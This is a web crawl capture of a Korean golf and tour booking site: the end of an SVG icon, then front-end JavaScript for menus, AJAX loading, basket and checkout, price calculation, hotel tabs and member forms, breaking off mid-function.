		<line class="st3" x1="25.9" y1="63.5" x2="13.9" y2="63.5"/>
		<path class="st4" d="M57.1,40c0,13-4.5,23.5-9.9,23.5H25.9c5.5,0,9.9-10.5,9.9-23.5c0-13-4.4-23.5-9.9-23.5h21.3
			C52.7,16.5,57.1,27,57.1,40z"/>
		<line class="st3" x1="59.2" y1="16.5" x2="47.2" y2="16.5"/>
		<line class="st3" x1="25.9" y1="16.5" x2="13.9" y2="16.5"/>
		<ellipse class="st3" cx="13.9" cy="40" rx="9.9" ry="23.5"/>
		<ellipse class="st3" cx="12.8" cy="40" rx="6.6" ry="18.3"/>
		<path class="st3" d="M59.2,16.5c5.5,0,9.9,10.5,9.9,23.5s-4.4,23.5-9.9,23.5"/>
		<path class="st3" d="M65.2,20.5h2.6c4.6,0,8.3,8.7,8.3,19.5s-3.7,19.5-8.3,19.5h-2.6"/>
		<line class="st3" x1="37" y1="23" x2="49.9" y2="23"/>
		<line class="st3" x1="40.1" y1="34.1" x2="53" y2="34.1"/>
		<line class="st3" x1="40.1" y1="45.2" x2="53" y2="45.2"/>
		<line class="st3" x1="37" y1="56.3" x2="49.9" y2="56.3"/>
	</g>
</g>
<g id="Layer_2">
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/nav/uiscript.js
body_size: 1401
content:


var ui = {};


ui = {
	init : function() {
		this.header.init();
	},
	header : {
		init : function() {
			this.menu.init();
		},
		menu : {
			//flag : false,
			init : function() {
				var me = this;
				$('.menu_side').click(function(e) {
					e.preventDefault();
					$('body').toggleClass('is_side_menu_open');

					/*if (!this.flag) {
						scrollLoaded();
						this.flag = true;
					}
					else {
						scollNav.refresh();
					}*/

					$('.main_menu .menu_item').on('touchstart, click', function() {
						var _this = this;
						setTimeout(function() {$(_this).addClass('is_active');}, 10);

					});
					$('.main_menu .menu_item').on('touchend, click', function() {
						var _this = this;
						setTimeout(function() {$(_this).removeClass('is_active');}, 200);
					});
				});
				$('.side_menu .close').click(function(e) {
					e.preventDefault();
					$('body').removeClass('is_side_menu_open');
				});

				window.navMenu = null;

				if ($(".nav_menu nav").length != 0) {

					navMenu = new IScroll($(".nav_menu nav").get(0), {
						snap: false,
						momentum: false,
						scrollX: true,
						scrollY: false,
						hideScrollbar : true,
						hScrollbar:false,
						click : true,
						disablePointer: true
					});
					if (navMenu.maxScrollX >= 0) {
						navMenu.destroy();
					}
				}



			},

		}
	},





};







$(document).ready(function() {
	
	ui.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/TO.lib.js?ver=1
body_size: 33344
content:
/**
 * 투어오피스 스크립트
 *
 * 작성일 : 2009.08.24
 * 수정일 : 2010.04.28 (할인항공 상세정보 팝업 추가 : pop_air_info())
 */

/* prototype.js를 사용하므로 prototype.js 를 기반으로 작성하면 좋음 */
/* 표준스크립트를 사용하여 크로스 브라우저(최소 IE, FF)로 작성함 */

// TourOffice_JS
if (typeof(TourOffice_JS) == 'undefined') {
	var TourOffice_JS = true;

	/******************************************************************************
	*
	* 프레임웍 JS
	*
	******************************************************************************/

	// 팝업 레이어 생성 함수 (20091019 )
	var popup_layer_index = 9000;
	function popup_layer(id, pidx, option)
	{
		if (!pidx) return
		if (!option) option = {};

		// 옵션 설정
		var t = (option.top != undefined) ? parseInt(option.top, 10) : 10;
		var l = (option.left != undefined) ? parseInt(option.left, 10) : 10;
		var center = (option.center == '1') ? true : false;

		// 팝업 레이어 생성(설정)
		//var layer = document.createElement('div');
		if (!id) return;
		var layer = $("#"+id);
		
		/*
		with (layer.style) {
			display = 'none';
			position = 'absolute';
			margin = '0px';
			top = t + 'px';
			left = l + 'px';
			textAlign = 'left';
			zIndex = popup_layer_index;
		}
		*/
		layer.css({
			'display' : 'none',
			'position' : 'absolute',
			'margin' : '0px',
			'top' : t + 'px',
			'left' : l + 'px',
			'textAlign' : 'left',
			'zIndex' : popup_layer_index
		});
		
		$("body").append(layer);

		// 팝업 레이어 데이터 업데이트 (ajax)
		ajax_loader('/popup/popup_layer.ajax.php?PIdx=' + pidx , id);

		// 레이어 출력
		if (center == true) objCenter(id,'on'); // 센터
		else layer.show();

		// popup_layer_index 증가
		popup_layer_index++;
	}

	// 팝업 레이어 숨김 (20091021 )
	function close_popup(id, PIdx, expire) {
		
		//쿠키설정 안할시 닫기 버튼 오류로 인해서 해당 체크박스 유무를 확인해서 처리함.		
		if($('#popupCheck' + PIdx)!=null){
			if ($('#popupCheck' + PIdx).prop('checked') == true) {
				if (expire == undefined) expire = 1;
				set_cookie(id, "done", 24 * expire); // 쿠키생성(시간)
			}
		}

		$("#"+id).hide();
	}

	// CKEditor에 데이터를 설정 (20091007 )
	function ckeditor_setData(data, id) {
		// 에디터 instance 생성
		var editor = CKEDITOR.instances[id];

		// 에디터에 데이터 설정
		editor.setData(data);
	}

	// CKEditor의 데이터를 반환 (20091007 )
	function ckeditor_getData(id) {
		// 에디터 instance 생성
		var editor = CKEDITOR.instances[id];

		// 에디터의 데이터를 반환
		return editor.getData();
	}

	// CKEditor의 데이터를 textarea 에 설정 (ajax 사용시 필요) (20100421 )
	function ckeditor_setText(id) {
		if ($(id)) {
			$(id).value = ckeditor_getData(id);
		}
	}

	// CKEditor에 데이터를 삽입 (20091007 )
	function ckeditor_addData(data, id) {
		// 에디터 instance 생성
		var editor = CKEDITOR.instances[id];

		// 모드 체크후 데이터를 삽입
		if (editor.mode != 'wysiwyg') {
			alert('에디터 모드에서만 사용하실 수 있습니다.');
			return;
		}
		editor.insertHtml(data);
	}

	// CKEditor instance 삭제 (20101221 )
	function ckeditor_remove(id) {
		if (!id) return;

		if (id) {
			// 에디터 instance 생성
			var editor = CKEDITOR.instances[id];
		}

		if (editor && editor != null) {
			CKEDITOR.remove(editor);
		}
	}

	// CKEditor 에 포커스 주기 (20100504 )
	function ckeditor_setFocus(id) {
		// 에디터 instance 생성
		var editor = CKEDITOR.instances[id];

		// 에디터에 포커스
		editor.focus();
	}

	// CKEditor 색상 설정 (20100714 )
	function ckeditor_setColor(color, id) {
		// 에디터 instance 생성
		editor_color = CKEDITOR.instances[id];

		// 에디터 색상 설정
		Event.observe(window, 'load', function() {
			window.editor_color.setUiColor(color);
		});
	}

	// 공통 Validator 함수 (폼체크 함수)
	// @f : 폼객체(필수)
	// @lang : 언어(KO(default), EN(영어))
	function TO_Validator(f, lang) {
		// /js/Validator.js 파일에 있는 함수
		return to_validation(f, lang);
	}

	// 이미지 전환 함수 (20090909 )
	// 수정 : 이미지 메모 객체 추가 (20100203 )
	// 수정 : 이미지 객체 너비, 높이 추가 (20101103 )
	function image_blend(obj, img, memo, obj_memo, duration, rw, rh) {
		obj = (typeof(obj) == 'string') ? document.getElementById(obj) : obj;
		if (!obj || !img) return;
		if (duration == undefined || !duration) duration = '0.5';
		if (obj.filters) {
			obj.style.filter = 'blendTrans(duration=' + duration + ')';
			obj.filters.blendTrans.Stop();
			obj.filters.blendTrans.Apply();
			obj.src = img;
			obj.filters.blendTrans.Play();
		}
		else {
			obj.src = img;
		}

		// 이미지 객체 너비, 높이 추가 (20101103 )
		if (rw) obj.width = rw;
		if (rh) obj.height = rh;

		// 이미지 메모 추가 (20091016 )
		obj_memo = (typeof(obj_memo) == 'string') ? document.getElementById(obj_memo) : obj_memo;
		if (!obj_memo) obj_memo = document.getElementById('gallery_memo');
		if (obj_memo) {
			obj_memo.innerHTML = memo || '';
		}
	}

	// ajax 로딩 HTML (20090910 )
	function ajax_load_html(id, html) {
		if ($(id)) {
			if (html == undefined) {
				var h = ($(id).Height()) ? $(id).Height() : 32;
				// indicator_01(small), indicator_02(big), indicator_03(snake)
				//var load_html = '<div style="text-align:center; padding:15px; height:' + h + 'px;"><img src="/image/indicator_01.gif" /></div>';
				var load_html = '<div style="text-align:center; height:' + h + 'px;"><img src="/image/indicator_01.gif" style="margin:15px 0;" /></div>';
			}
			else {
				var load_html = html;
			}

			$(id).innerHTML = load_html; 
		}
	}

	// ajax 페이지 업데이트 함수 (20090910 )
	function ajax_updater(url, id, param, async, loading) {
		if (!url) return;

		// 로딩 HTML 설정 (20100127 )
		loading = (loading == undefined) ? true : loading;

		// id 가 없을 경우
		if (!id) id = 'ajax_list';
		if (!$(id)) id = 'ajax_Proc';

		// ajax 로딩 HTML
		if (loading) ajax_load_html(id);

		// 파라메터 설정
		if (param == undefined) param = '';
		param = ($(param)) ? $(param).serialize() : param;

		// 동기화방식 설정 (true:비동기, false:동기)
		async = (async != undefined && async == false) ? false : true;

		// ajax 페이지 업데이트
		var TO_Ajax = new Ajax.Updater(id, url, {
			parameters: param,
			asynchronous: async,
			onFailure: function() { alert('데이터 로딩에 실패하였습니다.'); ajax_load_html(id, ''); },
			evalScripts: true
		});
	}

	// ajax 페이지 호출 함수 (20090910 )
	function ajax_request(url, callback, param, async) {
		if (!url) return;
	
		// id 가 없을 경우
		var id = '';

		// ajax 로딩 HTML
		ajax_load_html(id);

		// 파라메터 설정
		if (param == undefined) param = '';
		param = ($(param)) ? $(param).serialize() : ((param) ? param : {});

		// 동기화방식 설정 (true:비동기, false:동기)
		async = (async != undefined && async == false) ? false : true;

		// 콜백함수 설정
		if (typeof(callback) == 'string' && /(text|xml|json)/i.test(callback)) {
			var type = callback;
			callback = function(transport) { ajax_request_data(transport, type); }
		}

		// ajax 페이지 호출
		var TO_Ajax = new Ajax.Request(url, {
			parameters: param,
			asynchronous: async,
			onLoading: function() { ajax_load_html(id, ''); },
			onComplete: callback,
			onFailure: function() { alert('데이터 로딩에 실패하였습니다.'); ajax_load_html(id, ''); }
		});
	}

	// ajax 페이지 결과 데이터 반환 함수 (20090923 )
	function ajax_request_data(req, type) {
		if (!req) return '';

		ajax_request.data = '';
		switch (type.toLowerCase()) {
			case 'text': ajax_request.data = req.responseText; break;
			case 'xml' : ajax_request.data = req.responseXML; break;
			case 'json': ajax_request.data = req.responseJSON; break;
		}
	}






	/******************************************************************************
	*
	* 예약,예약확인,예약결제,장바구니 
	*
	******************************************************************************/
	var reserv = {
		basket_items:function(mode) {
				var ck=false,item;

				$(".basket_item:checked").each(function(){
					if ($(this).val()){
						ck=true;
					}
				});
				item = $(".basket_item:checked").serialize();

				if(ck==false){
					alert('적어도 하나이상 항목을 선택해 주세요.');
					return;
				}

				$.ajax({
					url: "tour_basket_proc.html?SqlType=basket_add",
					type: "post",
					data: item,
					success: function(response) {
						if (response == 'ok'){	
							if(mode=="basket"){ //장바구니
								if(!confirm('장바구니로 이동 하시겠습니까?')) return;
								document.location.href='../mypage/tour_basket.html';
							}else{ // 바로결제
								//if(!confirm('결제페이지로 이동하시겠습니까?')) return;
								$("#reserv_frm").attr("action","../mypage/tour_order.html");
								$("#reserv_frm").submit();
							}
						}else{
							if(mode=="basket"){ //장바구니
								alert(response);
							}else{ // 바로결제
								//if(!confirm('결제페이지로 이동하시겠습니까?')) return;
								$("#reserv_frm").attr("action","../mypage/tour_order.html");
								$("#reserv_frm").submit();
							}
						}//}else{
					}//success: function(response) {
				});
		},
		basket_items2:function(mode) {
			var ck=false,item;

			$(".basket_item:checked").each(function(){
				if ($(this).val()){
					ck=true;
				}
			});
			item = $(".basket_item:checked").serialize();

			if(ck==false){
				alert('적어도 하나이상 항목을 선택해 주세요.');
				return;
			}

			$.ajax({
				url: "tour_basket_proc.html?SqlType=basket_add",
				type: "post",
				data: item,
				success: function(response) {
					if (response == 'ok'){
						if(mode=="basket"){ //장바구니
							if(!confirm('장바구니로 이동 하시겠습니까?')) return;
							document.location.href='../mypage/tour_basket.html';
						}else{ // 바로결제
							//if(!confirm('결제페이지로 이동하시겠습니까?')) return;
							$("#reserv_frm").attr("action","../mypage/tour_order.html");
							$("#reserv_frm").submit();
						}
					}else{
						if(mode=="basket"){ //장바구니
							alert(response);
						}else{ // 바로결제
							//if(!confirm('결제페이지로 이동하시겠습니까?')) return;
							$("#reserv_frm").attr("action","../mypage/tour_order2.html");
							$("#reserv_frm").submit();
						}
					}//}else{
				}//success: function(response) {
			});
		},
		basket_del_items: function() {
				
			var ck=false,item;
			$(".basket_item:checked").each(function(){
				if ($(this).val())
				{
					ck=true;
				}
			});

			item = $(".basket_item:checked").serialize();

			if(ck==false)
			{
				alert('적어도 하나이상 항목을 선택해 주세요.');
				return;
			}

			if(!confirm('장바구니에서 삭제하시겠습니까?')) return;

			$.ajax({
				url: "../mypage/tour_basket_proc.html?SqlType=basket_delete",
				type: "post",
				data: item,
				success: function(response) {
					if(response=='ok') document.location.reload();
					else alert('삭제할수 없는 예약이 있습니다.');
				}
			});
				
		},
		reser_order_pay: function() {
			var ck=false;
					
			$(".basket_item:checked").each(function(){
				if ($(this).val())
				{
					ck=true;
				}
			});

			if(ck==false)
			{
				alert('적어도 하나이상 항목을 선택해 주세요.');
				return;
			}

			$("#basket_frm").attr("action","../mypage/tour_order.html");
			$("#basket_frm").submit();
		},
		frm_save: function(form_id,url) {
		
			if (!form_id || !url) return;

			var f = eval("document."+form_id);

			var result = to_validation(f);
			if( result == false ) return false;

			if(!confirm('저장하시겠습니까?')) return;

			ajax_post('ajax_proc',url,form_id);
		},
		tour_basket: function(res_no,tab) {

			if(!confirm('장바구니에 담으시겠습니까?'))return;
	
			ajax_loader('../mypage/tour_basket_proc.html?SqlType=basket_add&res_no='+res_no+'&tab='+tab);

		}
		
	}



	/******************************************************************************
	*
	* 패키지상품 관련 
	*
	******************************************************************************/
	var good = {

		// 상품목록에 월별 출발일 ajax
		date_tab: function(g_uid,d_plane1_cd) {
			if (!g_uid) return;

			var obj = "btn_sch_"+g_uid;
			var obj_ajax = "ajax_start_date_"+g_uid;

			if ( $("#"+obj_ajax).is(":hidden") ) 
			{
				$("#"+obj).children("a").html("출발일정닫기");
				$("#"+obj).removeClass('btn_sch_on').addClass('btn_sch_off');
				ajax_post("ajax_start_date_"+g_uid,"start_date_ajax.html?g_uid="+g_uid+"&d_plane1_cd="+encodeURIComponent(d_plane1_cd));
				$("#"+obj_ajax).load("start_date_ajax.html?g_uid="+g_uid+"&d_plane1_cd="+encodeURIComponent(d_plane1_cd),function(){
					$("#"+obj_ajax).slideDown();
				});
			}
			else
			{
				$("#"+obj).children("a").html("출발일정보기");
				$("#"+obj).removeClass('btn_sch_off').addClass('btn_sch_on');
				$("#"+obj_ajax).slideUp();
			}
		},

		// 행사 상세 > 행사선택
		// params g_uid : 상품id
		// params d_uid : 행사id
		date_sel: function(g_uid,d_uid,dtid,d_start) {
					
				$(".payment_wrap").each(function(){
					$(this).slideUp(300).html('');
				});
				
				$(".payment > tbody > tr").removeClass("over");
				$("#rdo_chk_"+d_uid).addClass("over");

				// 선택된 행사명
				old_d_uid = d_uid;
				
				objCenter("ajax_loading_bar","on");//중앙에 보이기.
				$("#info_cont_0").show().children("div").load("ajax.schedule_view.html?g_uid="+g_uid+"&d_uid="+d_uid); // 일정표

				var url = "ajax.date_detail.html";
				var q = "g_uid="+g_uid+"&d_uid="+d_uid+"&dtid="+dtid+"&d_start="+d_start;
				var $obj = $("#rollover_box_"+d_uid);

				$.post(url,q,function(data,status) {
					
					$obj.html(data).parent().parent().show();
					$obj.slideDown(300); 
					objCenter("ajax_loading_bar","off");//감추기
					
				},'html');

				
		},

		// 행사 상세 조회 
		// params g_uid : 상품id
		// params d_uid : 행사id
		// params dtid : 행사타입
		date_detail: function(g_uid,d_uid,id) {
				
				
		},

		// 요금계산
		//
		// params mode : 사용페이지 모드(good_reg:예약페이지,null:상품상세)
		price_calculate: function(mode,d_seat) {
			
			var total=0 , inwon_tot=0 . inwon=0 , price=0;
			var tax_tot=0 , oil_tot=0;
			var adult_num=0 , child_num=0 , baby_num=0;
			var option_price_tot = 0 , good_price_tot = 0;
			var str,obj;

			$(".price_calculate").each(function(index){
				str = $(this).val();
				price = 0;
				inwon = 0;

				if (str.indexOf("||"))
				{
					obj = str.split("||");

					price = parseInt(obj[0]);
					inwon = parseInt(obj[1]);
				}

				total += price * inwon; // 가격합계
					
				if (index <= 2)
				{
					good_price_tot += price * inwon; // 상품가격 합계
				}
				else if (index > 2)
				{
					option_price_tot += price * inwon; // 옵션가격 합계
				}
				
				if ( index <= 2 ) {
					inwon_tot += inwon; // 상품요금3개만 인원카운터
						
					if(mode=='good_reg') { // tax & 유류할증료 계산
						switch (index)
						{
						case 0:// 성인
								tax_tot += inwon * tax_money1;
								oil_tot += inwon * oil_money1;
								adult_num = inwon;
							break;
						case 1:// 아동
								tax_tot += inwon * tax_money2;
								oil_tot += inwon * oil_money2;
								child_num = inwon;
							break;
						case 2: // 유아
								tax_tot += inwon * tax_money3;
								oil_tot += inwon * oil_money3;
								baby_num = inwon;
							break;
						}
					}
				}

				// good_reg.html 예약페이지
				// 개별항목 계산후 item에 넣어줌 select box옆
				if (mode=='good_reg')
				{
					var arr,item_price;
					arr = $(this).val().split("||");
					
					// 개별항목 계산후 item에 넣어줌
					item_price = parseInt(arr[0]) * parseInt(arr[1]);
					$("#item_price_"+$(this).attr("item_id")).html(number_format(item_price));
				}

			});

			// 성인,아동,유아 인원수 계산 후 개수만큼 html item 넣기
			// alert(adult_num+','+child_num+','+baby_num);
			var str = $("#person_template").val() , str2;

			$("#person_item tr").remove();
			
			for ( var j=1 ; j <= adult_num ; j++ )
			{
				str2 = str.replace('{num}',j);
				str2 = str2.replace('{generation_str}','성인');
				str2 = str2.replace('{generation}','A');
				$("#person_item").append(str2);
			}
			
			for ( var k=1 ; k <= child_num ; k++,j++ )
			{
				str2 = str.replace('{num}',j);
				str2 = str2.replace('{generation_str}','아동');
				str2 = str2.replace('{generation}','C');
				$("#person_item").append(str2);
			}

			for ( var k=1 ; k <= baby_num ; k++,j++ )
			{
				str2 = str.replace('{num}',j);
				str2 = str2.replace('{generation_str}','유아');
				str2 = str2.replace('{generation}','B');
				$("#person_item").append(str2);
			}

			// 인원수별 Tax & 유류할증료 포함 가격
			total += parseInt(tax_tot) + parseInt(oil_tot);
			
			if ( d_seat < inwon_tot ) // 배정인원보다 크면 폼리셋
			{
				alert('예약가능 인원을 초과 했습니다.');
				$(".price_calculate").each(function(){$(this).children("option:eq(0)").attr("selected","selected");});
				$(".price_item").html('0');
				$("#total_pay").html('0');
				$("#sales_total").val(0);
				$("#item_good_price").html('0');
				$("#item_option_price").html('0');
				$("#person_item tr").remove();
			} else {
				
				$("#total_pay").html(number_format(total));
				$("#item_good_price").html(number_format(good_price_tot));
				$("#item_option_price").html(number_format(option_price_tot));
				$("#sales_total").val(total);
			}
		},

		// 상품정보 탭 변경 함수 (20090911 )
		info_tab: function (num, type, param) {

			if(typeof(param) != 'undefined') param = "?" + param;

			var filename="";
			
			if(type){
				switch(type){
					case "schedule":
						filename = "../good/ajax.schedule_view.html"; // 일정표
					break;
					case "hotel":
						filename = "../good/ajax.hotel_view.html"; // 호텔정보
					break;
					case "place":
						filename = "../good/ajax.place_view.html"; // 지역정보
					break;
					case "date":
						filename = "ajax.date_view.html";
					break;
					case "map":
						$('#info_tab_'+num,'.info_in').show().siblings('div').hide();
						$('.resort_info .info_tab li').eq(num-1).addClass('on').siblings('li').removeClass('on');// 탭모양
						initialize();
						scrollLink('resort_info',10);
						return;
					break;
				}

				$('#info_tab_'+num,'.info_in').load(filename+param,function(){

					$('#info_tab_'+num,'.info_in').show().siblings('div').hide();

					scrollLink('resort_info',10);

					//if(type=='schedule') schedule_load(jQuery('#info_tab_2 .ajax-popup'));//호텔정보 지역정보 팝업
				});

			}else{
				jQuery('#info_tab_'+num,'.info_in').show().siblings('div').hide();
				scrollLink('resort_info',10);
			}

			//클릭된 탭모양
			$('.resort_info .info_tab li').eq(num-1).addClass('on').siblings('li').removeClass('on');

			return;
		},

			// 메인추천상품
		main_recomm_tab: function(obj,tab,layer_id,params) {
			
			$(obj).addClass("on").siblings("li").removeClass("on");
				
			$("#"+layer_id).show(0,function(){
				ajax_loader("main_recomm_ajax.html?tab="+tab+params,layer_id,false);
			});
		},
		banner_rolling: function(obj,count) {
		
			if(!obj) return;

			// 배너롤링
			$(obj).jQBanner({	//롤링을 할 영역의 ID 값
				nWidth:1000,					//영역의 width
				nHeight:370,				//영역의 height
				nCount:count,					//돌아갈 이미지 개수
				isActType:"left",				//움직일 방향 (left, right, up, down)
				nOrderNo:1,					//초기 이미지
				nDelay:4500,					//롤링 시간 타임 (1000 = 1초)
				isBtnType:"img"			//라벨(버튼 타입) 
				,nSpeed:800
			});
		}
	}



	// 월별 탭 변경 함수 (20090910 )
	function date_tab(id, d_day, sel_class, save_class) {
		// 클래스 설정
		if (!sel_class) sel_class = 'on'; // 선택 탭
		if (!save_class) save_class = ''; // 선택 되었던 탭
		
		// 객체가 있을 경우 실행
		if ($(id)) {
			// 선택탭 클래스 변경
			$(id).className = sel_class;

			// 선택탭 안의 이미지 변경
			var day_tmp = d_day.split("-");
			$$('#' + id + ' img').each(function(s, index) {
				// index = 0:년, 1:월 
				var day_str = (index == 0) ? 'year' : 'month';
				// 이미지 경로 변경시 여기 수정
				s.src = '../image/product/' + day_str + '_' + day_tmp[index] + '_on.gif';
			});

			// 저장된 아이디가 있을 경우 (=선택된 탭이 있을 경우)
			var s_id = date_tab.save_id;
			if (s_id && s_id != id) {
				// 선택탭 클래스 변경
				$(s_id).className = save_class;

				// 선택탭 안의 이미지 변경
				day_tmp = d_day.split("-");
				$('#' + s_id + ' img').each(function(s, index) {
					s.src = s.src.replace(/_on/, '');
				});
			}

			// 선택탭 아이디 저장
			date_tab.save_id = id;
		}
	}




	// 갤러리 보기 팝업 (20090917 )
	// @param type : good(상품), hotel(호텔), info(지역(관광지))
	// @param ImgType : 갤러리 이미지 타입 추가 (20091111 정혁)
	// @param Gidx : 지역정보(호텔) 코드 추가 (20091111 정혁)
	function pop_info_gallery(g_uid, type, w, h, ImgType, Gidx) {
		if (!g_uid || !type) {
			alert('갤러리가 존재하지 않습니다.');
			return;
		}

		// SLB 호출
		w = (w) ? parseInt(w) : 630;
		h = (h) ? parseInt(h) : 535;
		var url = '/product/pop_gallery.html?g_uid=' + g_uid + '&type=' + type;
		// ImgType(갤러리 이미지 타입) 추가 (20091111 정혁)
		url += '&ImgType=' + ((ImgType) ? ImgType : '');
		// Gidx(지역정보(호텔) 코드) 추가 (20091111 정혁)
		url += '&Gidx=' + ((Gidx) ? Gidx : '');
		SLB(url, 'iframe', w, h, false, false);
	}

	// 상품 일정표 인쇄하기/메일보내기 팝업 (20090918 )
	// @param type : print(인쇄하기), email(메일보내기)
	function pop_info_print(type, g_uid, d_uid, w, h) {
		if (!g_uid || !type) {
			alert('일정이 존재하지 않습니다.');
			return;
		}

		// 일정표 탭(1)으로 변경하여 인쇄하기/메일보내기 (20100917 )
		// 해당탭 유지해서 보낼려면 아래 주석
		info_tab(1, g_uid, d_uid);

	}

	/******************************************************************************
	*
	* 호텔 숙박 관련 JS
	*
	******************************************************************************/

	//호텔 상세 소개 TAB
	function hotel_tab(id,hseq,hotel_nm,hotel_code)
	{
		if(!id) return;
		if(!hotel_tab.save_id) hotel_tab.save_id=1;

		//$("#tab_img_"+hotel_tab.save_id).removeClass();
		$(".h_tab").removeClass("on");
		$("#tab_img_"+id).addClass("on");

		switch (id) {
			case 1:	$("#introduction").html($("#hotel_intro").html());						break;	// 소개
			case 2:	ajax_cmm_load('REVIEW', hseq, '', '', hotel_code);						break;	//리뷰/후기
			case 3:	ajax_cmm_load_faq('FAQ', hseq, '', '', hotel_code);							break;	//자주묻는 FAQ
			case 4: $('#introduction').html($('#cancel_intro').html());						break;	//취소수수료규정
			case 5: ajax_data_naver('kin', hseq, encodeURIComponent(hotel_nm));		break;	//네이버 지식인
			case 6: ajax_data_naver('blog', hseq, encodeURIComponent(hotel_nm));	break; 	//네이버 블로그 
			case 7:	ajax_gallery_load('GALLERY', hseq);  										break;	//갤러리 로드
			case 8:	$("#introduction").html($("#movie_intro").html());						break; //동영상
		}
		hotel_tab.save_id = id;//현재텝 저장
	}

	//호텔 상세 갤러리/지도  TAB
	function gallery_tab(id)
	{
		if(!id) return;

		if(!gallery_tab.save_id) gallery_tab.save_id=1;

		//$("#gallery_tab_"+gallery_tab.save_id).attr("src",$("#gallery_tab_"+gallery_tab.save_id).attr("src").replace(/\_on/i, '_off')); // 초기화;
		//$("#gallery_tab_"+id).attr("src",$("#gallery_tab_"+id).attr("src").replace(/\_off/i, '_on')); // 이미지 on변경

		$("#gallery_tab_"+gallery_tab.save_id).removeClass();
		$("#gallery_tab_"+id).addClass("on");

		switch (id) {
			case 1:	
						$("#gallery_box").show();
						$("#tbumbnail_box").show();
						$("#map_box").hide();
			break;	// 갤러리
			case 2:	
						$("#gallery_box").hide();
						$("#tbumbnail_box").hide();
						$("#map_box").show();initialize();
			break;	// 지도
		}
		
		gallery_tab.save_id = id;//현재텝 저장

	}

	//회원가입폼 체크 
	function chk_joinform()
	{
		var f = document.join_frm;
		var url = "";
		var lang_path = "";

		lang_path = "/"+lang;

		if ( lang == 'kor')
		{
			 lang_path = "";
		}

		message_arr[0]['kor'] = "이용약관에 동의해 주세요.";
		message_arr[0]['eng'] = "Please agree to the Terms and Conditions.";
		message_arr[0]['cn'] = "";

		message_arr[1]['kor'] = "개인정보보호정책에 동의해 주세요.";
		message_arr[1]['eng'] = "Please accept the privacy policy.";
		message_arr[1]['cn'] = "";

		// 폼체크 함수
		var result = to_validation(f);
		if (result == false) return false;

		if($("#confirm_util").is(":checked")==false){
			alert(message_arr[0][lang]);
			$("#confirm_util").focus();
			return false;
		}

		if($("#confirm_agree").is(":checked")==false){
			alert(message_arr[1][lang]);
			$("#confirm_agree").focus();
			return false;
		}

		// url = strHost_ssl+lang_path+"/mypage/member_proc.html";
		url = strHost+lang_path+"/mypage/member_proc.html";

		f.action = url;
		f.submit();
	}

	//회원로그인 폼 //비회원 로그인 폼
	function chk_loginform(frm_nm)
	{
		if (!frm_nm) return;

		// 폼체크 함수
		var result = to_validation(frm_nm);
		if (result == false) return false;
		
		// $("#"+frm_nm).attr("action",strHost_ssl +"/member/login_proc.html");
		// $("#"+frm_nm).attr("action",strHost +"/member/login_proc.html");
		$("#"+frm_nm).attr("action","/member/login_proc.html");
		$("#"+frm_nm).submit();
	}

	//비밀번호재발급 폼
	function chk_createpassfrm()
	{
		var f = document.createpass_frm;

		// 폼체크 함수
		var result = to_validation(f);
		if (result == false) return false;

		// 폼전송
		ajax_post("","find_proc.html","createpass_frm");
	}
	


	// 예약결제시 약관동의 텝
	function reserv_tab(num)
	{
		if(num==1){
			$(".menu_tab").removeClass("on last");
			$("#menu_tab_2").removeClass("on last");
			$("#menu_tab_1").addClass("on");
			$("#menu_tab").addClass("on");
			$(".tabCont").hide();
			$("#tabCont1").show();
			$("#tabCont2").hide();
		}else if(num==2){
			$(".menu_tab").removeClass("on last");
			$("#menu_tab").removeClass("on last");
			$("#menu_tab_2").addClass("on last");
			$(".tabCont").hide();
			$("#tabCont1").hide();
			$("#tabCont2").show();
		}else{
			$(".menu_tab").removeClass("on last");
			$("#menu_tab_3").addClass("on last");
			$(".tabCont").hide();
			$("#tabCont3").show();
		}
	}
	//여행상품
	function reserv_tab_good(num)
	{
		if(num==1){
			$(".menu_tab").removeClass("on last");
			$("#menu_tab_2").removeClass("on last");
			$("#menu_tab_1").addClass("on");
			$("#menu_tab").addClass("on");
			$(".tabCont").hide();
			$("#tabCont1").show();
			$("#tabCont2").hide();
		}else if(num==2){
			$(".menu_tab").removeClass("on last");
			$("#menu_tab").removeClass("on last");
			$("#menu_tab_2").addClass("on last");
			$(".tabCont").hide();
			$("#tabCont1").hide();
			$("#tabCont2").show();
		}else{
			$(".menu_tab").removeClass("on last");
			$("#menu_tab_3").addClass("on last");
			$(".tabCont").hide();
			$("#tabCont3").show();
		}
	}



	// 회원정보수정 폼 //mypage/member_info.html 에서 사용
	function check_edit_member()
	{
		var f = document.member_frm;

		// 폼체크 함수
		var result = to_validation(f);
		if (result == false) return;

		// 비밀번호 변경 체크
		var me_passwd_chk = $('#chpwd').is(":checked");
		if (me_passwd_chk == true) {
			if (f.old_pwd.value.split(" ").join("")==false) {
				alert('기존비밀번호를 입력해 주세요.');
				f.old_pwd.focus();
				return;
			}

			if (f.new_pwd1.value.split(" ").join("")==false) {
				alert('새비밀번호를 입력해 주세요.');
				f.new_pwd1.focus();
				return;
			}

			if (f.new_pwd1.value != f.new_pwd2.value) {
				alert('새비밀번호가 일치하지 않습니다.');
				f.new_pwd1.focus();
				return;
			}
			
			if (f.new_pwd1.value.length<6)
			{
				alert('새비밀번호길이가 6자이하입니다.');
				f.new_pwd1.focus();
				return;
			}

		}

		if (f.old_pwd.value.split(" ").join("")==false) {
			alert('기존 비밀번호를 입력해 주세요.');
			f.old_pwd.focus();
			return;
		}

		if (!confirm('수정 하시겠습니까?')) return;


		// 폼전송
		ajax_post("","../mypage/member_proc.html","member_frm");

	}


	// 우편번호검색 팝업 (20090923)
	function pop_zipcode(f, zip1, addr1, w, h) {
		if (!f || !zip1) {
			alert('우편번호 폼값이 설정되지 않았습니다.');
			return;
		}

		// SLB 호출
		w = (w) ? parseInt(w) : 420;
		h = (h) ? parseInt(h) : 200;
		var url = '/member/pop_zipcode.html?f_name=' + f;
		url += '&f_zip1=' + ((zip1) ? zip1 : '');
		//url += '&f_zip2=' + ((zip2) ? zip2 : '');
		url += '&f_addr1=' + ((addr1) ? addr1 : '');
		//url += '&f_addr2=' + ((addr2) ? addr2 : '');
		//SLB(url, 'iframe', w, h, false, true);

		to_dialog.iframe(url,'우편번호검색',w,h,true,false);
	}


	// 게시판 비밀번호 체크 팝업 (20090929 )
	function pop_password(url, w, h, title) {
		if (!url) return;
		
		// SLB 호출
		w = (w) ? parseInt(w) : 300;
		h = (h) ? parseInt(h) : 150;
